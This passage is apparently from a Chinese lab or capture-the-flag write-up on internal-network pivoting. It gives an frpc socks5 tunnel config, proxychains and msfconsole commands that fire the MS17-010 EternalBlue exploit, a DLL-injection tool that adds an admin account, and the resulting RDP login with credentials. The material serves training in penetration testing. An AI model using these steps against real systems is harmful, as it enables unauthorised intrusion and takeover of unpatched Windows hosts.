
然后我们在二层上面上传一个 linux 系统的 frpc ,然后编辑 frpc 的配置文件,server 地址要改成 DMZ 的地址,跟二层同网卡的地址

[common]
server_addr = 192.168.52.129
server_port = 7000

[http_proxyx]
type = tcp
remote_port = 7777
plugin = socks5
chmod +x ./frpc
./frpc -c frpc.toml

利用 MS17-010 永恒漏洞
已经利用 kali 的 msf 进行攻击,修改一下配置文件添加一个 DMZ 的代理地址
vi /etc/proxychains.conf

在启动 msf
proxychains msfconsole

利用攻击
search ms17-010
use 0						利用第一个 exp
options						查看需要哪些参数
set rhosts 192.168.37.130	设置要工具的 ip
run

这里前面都成功,但是最后失败,师傅说是路由不可达的问题,应为最后需要反弹 shell 回来,知道 kali 的地址,让这里利用 adc123 师傅的一个 工具 方程式工具包图形
这里我们一样不能直接去使用,要先去配置一下代理,依旧利用 Proxifier
这里添加的是 DMZ 区的 ip


创建完之后还是不能直接使用,还要创建一个代理链,按照顺利依次去访问

然后再把代理规则改成我们刚刚创建的代理链,以及目标主机添加一个三层的段


配置好后直接利用工具,先扫描一下,扫到了

注入 dll 文件成功,这个工具就是创建一个用户,跟 kali 那个不一样,kali 是反弹 shell 拿到执行的权限
然后直接打开 mstsc 远程连接主机 192.168.37.130 账号密码 admin01: Config123!@#

可以发现远程连接成功,而且还是有管理员权限的,然后直接前往文件夹下拿 flag,位置在 C:\Users\pro\Desktop\flag.txt

flag:flag{your're_great}

 学习了一下内网渗透的基本步骤。

 浙公网安备 33010602011771号